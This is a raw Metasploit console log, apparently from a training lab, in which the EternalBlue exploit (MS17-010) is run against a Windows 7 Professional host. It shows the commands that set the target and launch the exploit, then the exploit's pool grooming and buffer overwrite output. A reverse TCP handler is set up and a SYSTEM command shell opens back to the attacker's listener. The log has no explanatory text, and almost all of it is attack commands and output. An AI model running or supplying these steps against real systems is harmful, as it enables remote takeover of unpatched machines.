 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.95.69
RHOSTS => 10.10.95.69
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.11.3.112:4444
[*] 10.10.95.69:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.95.69:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.95.69:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.95.69:445 - Connecting to target for exploitation.
[+] 10.10.95.69:445 - Connection established for exploitation.
[+] 10.10.95.69:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.95.69:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.95.69:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.95.69:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.95.69:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.95.69:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.95.69:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.95.69:445 - Sending all but last fragment of exploit packet
[*] 10.10.95.69:445 - Starting non-paged pool grooming
[+] 10.10.95.69:445 - Sending SMBv2 buffers
[+] 10.10.95.69:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.95.69:445 - Sending final SMBv2 buffers.
[*] 10.10.95.69:445 - Sending last fragment of exploit packet!
[*] 10.10.95.69:445 - Receiving response from exploit packet
[+] 10.10.95.69:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.95.69:445 - Sending egg to corrupted connection.
[*] 10.10.95.69:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.11.3.112:4444 -> 10.10.95.69:49203) at 2020-10-19 21:33:30 +0100
[+] 10.10.95.69:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.95.69:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.95.69:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>